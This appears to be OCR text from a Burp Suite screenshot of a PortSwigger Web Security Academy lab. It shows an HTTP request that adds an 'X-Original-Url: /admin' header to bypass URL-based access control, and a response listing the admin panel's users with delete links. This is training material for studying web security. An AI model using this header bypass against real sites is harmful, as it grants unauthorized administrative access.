 Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host:
0a7300ec040643f183a44702008500b2.web-security-academy.
net
3 Cookie: session=lr1UqpMBoocqaBXhOSGEUCqbURb5Z6Uh
4 Sec-Ch-Ua: "Not_A Brand";v="8", "Chromium";v="120"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/120.0.6099.216 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0a7300ec040643f183a44702008500b2.web-security-
academy.net/
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
17 Priority: u=0, i
18 X-Original-Url: /admin
19
20
Response
Pretty Raw Hex Render
\n
</a>
<p>
|
</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <section>
54 <h1>
Users
</h1>
55 <div>
56 <span>
wiener -
</span>
57 <a href="/admin/delete?username=wiener">
Delete
</a>
58 </div>
59 <div>
60 <span>
carlos -
</span>
61 <a href="/admin/delete?username=carlos">
Delete
</a>
62 </div>
63 </section>